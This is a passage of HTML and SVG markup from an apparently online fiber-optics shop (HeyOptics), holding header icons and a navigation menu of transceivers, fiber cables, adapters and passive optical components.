<path fill-rule="evenodd" clip-rule="evenodd" d="M16 15.3716C17.3134 14.5405 18.5 12.8395 18.5 10C18.5 6.68629 17.5 4 14 4C10.5 4 9.5 6.68629 9.5 10C9.5 12.8395 10.6866 14.5405 12 15.3716V16.1454C7.63117 16.7796 4.04077 19.3898 4.04077 22H14H23.9592C23.9592 19.3898 20.3688 16.7796 16 16.1454V15.3716Z"/>
</mask>
<path
        d="M16 15.3716L15.198 14.104C14.7634 14.379 14.5 14.8573 14.5 15.3716H16ZM12 15.3716H13.5C13.5 14.8573 13.2366 14.379 12.802 14.104L12 15.3716ZM12 16.1454L12.2155 17.6298C12.953 17.5227 13.5 16.8905 13.5 16.1454H12ZM4.04077 22H2.54077C2.54077 22.8284 3.21234 23.5 4.04077 23.5V22ZM23.9592 22V23.5C24.7877 23.5 25.4592 22.8284 25.4592 22H23.9592ZM16 16.1454H14.5C14.5 16.8905 15.047 17.5227 15.7845 17.6298L16 16.1454ZM16.802 16.6391C18.5931 15.5059 20 13.3005 20 10H17C17 12.3784 16.0337 13.5752 15.198 14.104L16.802 16.6391ZM20 10C20 8.24396 19.7447 6.3998 18.8298 4.95492C17.8374 3.38753 16.2055 2.5 14 2.5V5.5C15.2945 5.5 15.9126 5.95561 16.2952 6.5598C16.7553 7.28649 17 8.44233 17 10H20ZM14 2.5C11.7945 2.5 10.1626 3.38753 9.17018 4.95492C8.25531 6.3998 8 8.24396 8 10H11C11 8.44233 11.2447 7.28649 11.7048 6.5598C12.0874 5.95561 12.7055 5.5 14 5.5V2.5ZM8 10C8 13.3005 9.40688 15.5059 11.198 16.6391L12.802 14.104C11.9663 13.5752 11 12.3784 11 10H8ZM13.5 16.1454V15.3716H10.5V16.1454H13.5ZM5.54077 22C5.54077 21.3889 5.99467 20.4754 7.26879 19.5415C8.49354 18.6439 10.2467 17.9156 12.2155 17.6298L11.7845 14.6609C9.38446 15.0093 7.15802 15.9033 5.49536 17.1218C3.88207 18.3042 2.54077 20.0009 2.54077 22H5.54077ZM14 20.5H4.04077V23.5H14V20.5ZM23.9592 20.5H14V23.5H23.9592V20.5ZM15.7845 17.6298C17.7533 17.9156 19.5065 18.6439 20.7312 19.5415C22.0053 20.4754 22.4592 21.3889 22.4592 22H25.4592C25.4592 20.0009 24.1179 18.3042 22.5046 17.1218C20.842 15.9033 18.6155 15.0093 16.2155 14.6609L15.7845 17.6298ZM14.5 15.3716V16.1454H17.5V15.3716H14.5Z"
        fill="currentColor"
        mask="url(#mask-1)"/>
</svg>

      </div>
      <p class="header__btn-text body4">Sign In</p>
    </div>
  </a>






                










  <div class="shopline-element-header-icon-cart global-hover header__btn header__cart  " id="stage-header-cart" data-type="toggle">
    <div class="header__btn--open __sl-custom-track-stage-header-cart">
      <div class="header__btn-content">
        <div class="header__btn-icon">
        <span>
          <svg width="29" height="28" viewBox="0 0 29 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.5 4.5H5L9 17.5H22L25.5 7H5.76923" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="11.5" cy="21.5" r="1.5" fill="currentColor"/>
<circle cx="20.5" cy="21.5" r="1.5" fill="currentColor"/>
</svg>

        </span>

          <div class="header__cart-point body6 notranslate"></div>
        </div>
        <p class="header__btn-text body4 d-none d-lg-block">Shopping Cart</p>
      </div>
    </div>
    <div class="header__btn--close">
      <div class="header__btn-content">
        <p class="header__btn-text body4">CLOSE</p>
        <div class="header__btn-icon">
        <span>
          <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 20L20 8" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8 8L20 20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

        </span>
        </div>
      </div>
    </div>
  </div>

                <div class="j-header-drawer-btn header__nav--drawer d-lg-none">
                    









  <button type="button" class="global-hover header__btn header__btn--menu " data-type="toggle">
    <div class="header__btn--open"><svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 7H25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M3 14H21.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M3 21H25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
</div>
    <div class="header__btn--close"><svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 20L20 8" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8 8L20 20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>
  </button>


                </div>
            </div>

        </div>

        
    </div>

    <div class="header__nav-container">
        <div class="container-fluid g-4 g-md-6">
            

<ul class="desktop-site-nav">
    
    
    
    
    
    
    <li data-float="" data-site-nav-menu-id="0" class="d-site--nav__item  site-nav--has-dropdown ">
        
        <a class="global-hover __sl-custom-track-stage-navItem site-nav__link d-site--nav__underline navigation-font-size  site-nav__link--has-dropdown"
           href="/pages/about-us" target="_self">
            About
                <svg class="dropdown__icon--arrow" width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M0.499919 0.550231L4.94967 4.99998L9.39941 0.550232" stroke="currentColor" stroke-linecap="round"/>
</svg>

        </a>


                <div class="site-nav__dropdown unmegamenu-container">
                    <ul class="text-left">
                        <li class="">
                            
                            <a href="/pages/our-company" target="_self" class="global-hover __sl-custom-track-stage-navItem body3 site-nav__dropdown-link site-nav__dropdown-link--second-level">
                                About HeyOptics 
                            </a>
                        </li>
                        <li class="">
                            
                            <a href="/pages/heyoptics-quality-control" target="_self" class="global-hover __sl-custom-track-stage-navItem body3 site-nav__dropdown-link site-nav__dropdown-link--second-level">
                                Quality Control
                            </a>
                        </li>
                        <li class="">
                            
                            <a href="/pages/heyoptics-manufacturing" target="_self" class="global-hover __sl-custom-track-stage-navItem body3 site-nav__dropdown-link site-nav__dropdown-link--second-level">
                                Manufacturing
                            </a>
                        </li>
                        <li class="">
                            
                            <a href="/pages/shipping-policy" target="_self" class="global-hover __sl-custom-track-stage-navItem body3 site-nav__dropdown-link site-nav__dropdown-link--second-level">
                                Free Shipping Both Ways
                            </a>
                        </li>
                        <li class="">
                            
                            <a href="/pages/return-policy" target="_self" class="global-hover __sl-custom-track-stage-navItem body3 site-nav__dropdown-link site-nav__dropdown-link--second-level">
                                Free Extended 30 Days Returns
                            </a>
                        </li>
                    </ul>
                </div>
    </li>
    
    
    
    
    
    
    
    <li data-float="" data-site-nav-menu-id="5028511244492103726" class="d-site--nav__item  site-nav--has-dropdown site-nav--is-megamenu">
        
        <a class="global-hover __sl-custom-track-stage-navItem site-nav__link d-site--nav__underline navigation-font-size  site-nav__link--has-dropdown"
           href="javascript:;" target="_self">
            Transceivers
                <svg class="dropdown__icon--arrow" width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M0.499919 0.550231L4.94967 4.99998L9.39941 0.550232" stroke="currentColor" stroke-linecap="round"/>
</svg>

        </a>
        <div class="site-nav__dropdown megamenu text-left">

            <div class="container-fluid magamenu__container g-4 g-md-6">
                
                <div class="grid-wrap">
                    <div class="nav-grid">
                            <div class="nav-grid__item">
                                
                                <div class="body2 fw-blod">
                                    <a data-node-id="5028482415917014079" href="javascript:;" target="_self" class="__sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node site-nav__dropdown-link--top-level">Data Rate</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028482415917014080"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/400g-qsfp-dd" target="_self">400G </a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028511244492103728"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/200g-osfp" target="_self">200G </a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028511244492103729"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/100g" target="_self">100G </a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028511244492103730"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/50g-qsfp28" target="_self">50G </a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028511244492103731"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/40g-qsfp" target="_self">40G </a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028511244492103732"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/25g-sfp28" target="_self">25G </a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028511244492103727"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/10g" target="_self">10G </a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5034068227563588688"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/1000base" target="_self">1.25G </a>
                                </div>
                            </div>
                            <div class="nav-grid__item">
                                
                                <div class="body2 fw-blod">
                                    <a data-node-id="5028482415917014081" href="javascript:;" target="_self" class="__sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node site-nav__dropdown-link--top-level">Form Factor</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028511244492103733"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/400g-qsfp-dd" target="_self">QSFP-DD/OSFP</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028511244492103734"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/100g-qsfp28" target="_self">QSFP28/QSFP56</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028511244492103735"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/40g-qsfp" target="_self">QSFP+</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028511244492103736"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/10g-sfp-" target="_self">SFP+</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028511244492103737"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/25g-sfp28" target="_self">SFP28</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028511244492103738"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/1000base" target="_self">SFP</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028511244492103739"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/100g-cfp-cfp2" target="_self">CFP/CFP2/CFP4</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028511244492103740"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/xfp-x2-xenpak" target="_self">XFP</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028511244492103741"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/csfp" target="_self">CSFP</a>
                                </div>
                            </div>
                            <div class="nav-grid__item">
                                
                                <div class="body2 fw-blod">
                                    <a data-node-id="5028511244492103745" href="javascript:;" target="_self" class="__sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node site-nav__dropdown-link--top-level">Reach</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028562345794887708"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/-1km" target="_self">&gt;1km</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028511244492103746"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/1-9km" target="_self">1~9km</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028511244492103747"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/10~25km" target="_self">10~25km</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028562345794887709"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/30~40km" target="_self">30~40km</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028511244492103748"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/60-80km" target="_self">60~80km</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028511244492103749"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/100~120km" target="_self">100~120km</a>
                                </div>
                            </div>
                            <div class="nav-grid__item">
                                
                                <div class="body2 fw-blod">
                                    <a data-node-id="5028511244492103743" href="javascript:;" target="_self" class="__sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node site-nav__dropdown-link--top-level">Type</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028562345794887710"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/bidi" target="_self">BiDi</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028562345794887711"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/copper" target="_self">Copper</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028511244492103744"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/dwdm" target="_self">DWDM</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028562345794887712"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/cwdm" target="_self">CWDM</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028562345794887713"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/sdi" target="_self">SDI</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028562345794887714"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/gpon-xgs-pon" target="_self">GPON/XGS-PON</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028562345794887715"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/lte-cpri-obsai" target="_self">CPRI</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028562345794887716"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/single-lambda" target="_self">Single Lambda</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5028562345794887717"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/adapter-converter" target="_self">Adapter/Converter</a>
                                </div>
                            </div>
                            <div class="nav-grid__item">
                                
                                <div class="body2 fw-blod">
                                    <a data-node-id="5191066334410671156" href="/collections/400g-dac-breakout-cables" target="_self" class="__sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node site-nav__dropdown-link--top-level">DAC/AOC Cables</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5180405921829880899"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/400g-dac-breakout-cables" target="_self">400G DAC/AOC Cables</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="4997769086059569165"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/mini-sas-dac-aoc" target="_self">MiniSAS/ AOC/DAC</a>
                                </div>
                            </div>
                    </div>
                </div>
            </div>
        </div>


    </li>
    
    
    
    
    
    
    
    <li data-float="" data-site-nav-menu-id="4997805354290143311" class="d-site--nav__item  site-nav--has-dropdown site-nav--is-megamenu">
        
        <a class="global-hover __sl-custom-track-stage-navItem site-nav__link d-site--nav__underline navigation-font-size  site-nav__link--has-dropdown"
           href="/collections/fiber-optic-cables" target="_self">
            Fiber Cables
                <svg class="dropdown__icon--arrow" width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M0.499919 0.550231L4.94967 4.99998L9.39941 0.550232" stroke="currentColor" stroke-linecap="round"/>
</svg>

        </a>
        <div class="site-nav__dropdown megamenu text-left">

            <div class="container-fluid magamenu__container g-4 g-md-6">
                
                <div class="grid-wrap">
                    <div class="nav-grid">
                            <div class="nav-grid__item">
                                
                                <div class="body2 fw-blod">
                                    <a data-node-id="5027058278514621499" href="/collections/fiber-optic-cables" target="_self" class="__sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node site-nav__dropdown-link--top-level">Fiber Patch Cables</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5025805268546934812"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/singlemode" target="_self">OS2 9/125 Single Mode </a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5027058278514621500"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/om1-om2-multimode" target="_self">OM1/OM2 Multimode</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5027058278514621501"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/om3-50-125-multimode" target="_self">OM3 50/125 Multimode</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5027058278514621502"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/om4-50-125-multimode" target="_self">OM4 50/125 Multimode</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5198326636701560919"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/om5-fiber-cable" target="_self">OM5 50/125 Multimode</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5683842736920250325"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/armored-fiber-patch-cord" target="_self">Armored Fiber Patch Cord</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5144210038637975614"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/pre-terminated-fiber-cable" target="_self">Pre-terminated Multifiber Cables</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5196660405665804289"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/lc-fiber-cables" target="_self">Special Fiber Optic Cables</a>
                                </div>
                            </div>
                            <div class="nav-grid__item">
                                
                                <div class="body2 fw-blod">
                                    <a data-node-id="5118047139926743086" href="/collections/lc-fiber-adapters" target="_self" class="__sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node site-nav__dropdown-link--top-level">Fiber Adapters</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5118047139926743087"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/lc-fiber-adapters" target="_self">LC Fiber Adapters</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5118047139926743088"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/sc-fiber-adapters" target="_self">SC Fiber Adapters</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5237507538505044052"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/mtp-mpo-e2000-fc-st-adapter" target="_self">MPO/E2000/FC/ST Adapter</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5228448954446744620"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/bare-fiber-adapter" target="_self">Bare Fiber Adapter</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5195183192617529370"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/fiber-optic-keystone" target="_self">Fiber Optic Keystone Jacks</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5231250669138492445"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/fiber-attenuator" target="_self">Fiber Attenuators</a>
                                </div>
                            </div>
                            <div class="nav-grid__item">
                                
                                <div class="body2 fw-blod">
                                    <a data-node-id="5133966387270261859" href="/collections/lgx-fiber-cabling-system" target="_self" class="__sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node site-nav__dropdown-link--top-level">Fiber Cabling System</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5133966387270261860"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/lgx-fiber-adapter-panels" target="_self">LGX Fiber Adapter Panels</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5209713728320698450"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/lgx-cassettes" target="_self">LGX MTP/MPO Cassettes</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5133966387270261861"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/lgx-fiber-enclosures" target="_self">LGX Fiber Enclosures</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5199790248209370169"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/uhd-fiber-solution" target="_self">Ultra High-density Fiber Solution</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5118136498818488360"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/cable-management-panel" target="_self">Cable Management</a>
                                </div>
                            </div>
                            <div class="nav-grid__item">
                                
                                <div class="body2 fw-blod">
                                    <a data-node-id="5205478901204077598" href="/collections/mtp-mpo-fiber-cables" target="_self" class="__sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node site-nav__dropdown-link--top-level">MTP/MPO Fiber Cables</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5876509674157647281"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/mpo-mtp-trunk-cables" target="_self">MPO/MTP Trunk Cables</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5876509674157647282"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/mpo-mtp-breakout-cables" target="_self">MPO/MTP Breakout Cables</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5876509674157647283"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/mpo-y-splitter-cables" target="_self">MPO Y Splitter Cables</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5876574260483329191"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/mtp-mpo-e2000-fc-st-adapter" target="_self">MPO Adapter/Couplers</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5876575581504543924"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/fiber-optic-keystone" target="_self">MPO Keystone Jacks &amp; Wallplates</a>
                                </div>
                            </div>
                            <div class="nav-grid__item">
                                
                                <div class="body2 fw-blod">
                                    <a data-node-id="5118047139926743079" href="/collections/8k-hdmi-cable" target="_self" class="__sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node site-nav__dropdown-link--top-level">8K HDMI/DP/USB Fiber Cables</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5995062290310766073"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/hdmi-2.1-cable" target="_self">HDMI 2.1 Cable</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5995098759196843685"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/displayport-extender" target="_self">DisplayPort 1.4 Cable</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5995120234972867664"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/optical-usb-cable" target="_self">USB Fiber Optic Cable</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5995126253446765279"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/fiber-optic-keystone" target="_self">Wall Plate Accessories</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="6037296762296738869"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/d-series-panel-mount" target="_self">D SERIES PANEL MOUNT</a>
                                </div>
                            </div>
                    </div>
                </div>
            </div>
        </div>


    </li>
    
    
    
    
    
    
    <li data-float="" data-site-nav-menu-id="5118024602438178819" class="d-site--nav__item  site-nav--has-dropdown ">
        
        <a class="global-hover __sl-custom-track-stage-navItem site-nav__link d-site--nav__underline navigation-font-size  site-nav__link--has-dropdown"
           href="/collections/bare-fiber-plc-splitters" target="_self">
            FTTx Fiber Optics
                <svg class="dropdown__icon--arrow" width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M0.499919 0.550231L4.94967 4.99998L9.39941 0.550232" stroke="currentColor" stroke-linecap="round"/>
</svg>

        </a>


                <div class="site-nav__dropdown unmegamenu-container">
                    <ul class="text-left">
                        <li class="">
                            
                            <a href="/collections/ftth-fast-connector" target="_self" class="global-hover __sl-custom-track-stage-navItem body3 site-nav__dropdown-link site-nav__dropdown-link--second-level">
                                FTTH Fast Connector
                            </a>
                        </li>
                        <li class="">
                            
                            <a href="/collections/ftth-terminal-box" target="_self" class="global-hover __sl-custom-track-stage-navItem body3 site-nav__dropdown-link site-nav__dropdown-link--second-level">
                                FTTH Terminal Box
                            </a>
                        </li>
                        <li class="">
                            
                            <a href="/collections/ftth-splice-box" target="_self" class="global-hover __sl-custom-track-stage-navItem body3 site-nav__dropdown-link site-nav__dropdown-link--second-level">
                                FTTH Splice Box
                            </a>
                        </li>
                        <li class="">
                            
                            <a href="/collections/bare-fiber-plc-splitters" target="_self" class="global-hover __sl-custom-track-stage-navItem body3 site-nav__dropdown-link site-nav__dropdown-link--second-level">
                                FTTH Fiber PLC Splitters
                            </a>
                        </li>
                        <li class="">
                            
                            <a href="/collections/ftta-fiber-cables" target="_self" class="global-hover __sl-custom-track-stage-navItem body3 site-nav__dropdown-link site-nav__dropdown-link--second-level">
                                FTTA Fiber Cable Assembly
                            </a>
                        </li>
                        <li class="">
                            
                            <a href="/collections/aerial-cable-accessories" target="_self" class="global-hover __sl-custom-track-stage-navItem body3 site-nav__dropdown-link site-nav__dropdown-link--second-level">
                                Aerial Cable Accessories
                            </a>
                        </li>
                        <li class="">
                            
                            <a href="/collections/fiber-optic-reflector" target="_self" class="global-hover __sl-custom-track-stage-navItem body3 site-nav__dropdown-link site-nav__dropdown-link--second-level">
                                Fiber Optic Reflector
                            </a>
                        </li>
                    </ul>
                </div>
    </li>
    
    
    
    
    
    
    
    <li data-float="" data-site-nav-menu-id="5067421222879785024" class="d-site--nav__item  site-nav--has-dropdown site-nav--is-megamenu">
        
        <a class="global-hover __sl-custom-track-stage-navItem site-nav__link d-site--nav__underline navigation-font-size  site-nav__link--has-dropdown"
           href="/collections/passive-multiplexers-and-oadms" target="_self">
            Passive Optics
                <svg class="dropdown__icon--arrow" width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M0.499919 0.550231L4.94967 4.99998L9.39941 0.550232" stroke="currentColor" stroke-linecap="round"/>
</svg>

        </a>
        <div class="site-nav__dropdown megamenu text-left">

            <div class="container-fluid magamenu__container g-4 g-md-6">
                
                <div class="grid-wrap">
                    <div class="nav-grid">
                            <div class="nav-grid__item">
                                
                                <div class="body2 fw-blod">
                                    <a data-node-id="5148476687419808834" href="/collections/polarization-insensitive-optical-circulator" target="_self" class="__sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node site-nav__dropdown-link--top-level">Photonic Components</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5118047139926743083"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/polarization-insensitive-optical-circulator" target="_self">Polarization Insensitive Optical Circulator</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5118047139926743082"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/temperature-sensor" target="_self">Temperature Sensor</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5118024602438178818"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/faraday-rotation-mirror-frm" target="_self">Faraday Rotation Mirror (FRM ) </a>
                                </div>
                            </div>
                            <div class="nav-grid__item">
                                
                                <div class="body2 fw-blod">
                                    <a data-node-id="5118134042902501476" href="/collections/passive-multiplexers-and-oadms" target="_self" class="__sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node site-nav__dropdown-link--top-level">Passive Multiplexers and OADMs</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5118136498818488361"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/passive-multiplexers-and-oadms" target="_self">CWDM DWDM Racks</a>
                                </div>
                            </div>
                            <div class="nav-grid__item">
                                
                                <div class="body2 fw-blod">
                                    <a data-node-id="5220006085423152180" href="/collections/bare-fiber-plc-splitters" target="_self" class="__sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node site-nav__dropdown-link--top-level">PLC Splitters</a>
                                </div>
                                
                                <div>
